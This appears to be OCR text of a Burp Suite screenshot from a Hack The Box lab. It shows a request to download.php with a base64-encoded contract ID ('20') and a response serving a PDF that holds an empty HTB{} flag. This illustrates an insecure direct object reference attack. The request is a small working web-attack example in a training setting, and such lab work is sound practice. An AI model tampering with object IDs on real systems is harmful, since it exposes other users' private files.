 Send Cancel < ▾ > ▾ Target:
Request
Pretty Raw Hex \n
1 GET /download.php?contract=MjA%3d HTTP/1.1
2 Host: 94.237.48.35:46523
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.48.35:46523/contracts.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Feb 2025 23:26:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Description: File Transfer
5 Cache-Control: no-cache, must-revalidate
6 Expires: 0
7 Content-Disposition: attachment;
filename="contract_98f13708210194c475687be6106a3b
84.pdf"
8 Content-Length: 30
9 Pragma: public
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/pdf
13
14 HTB{}
15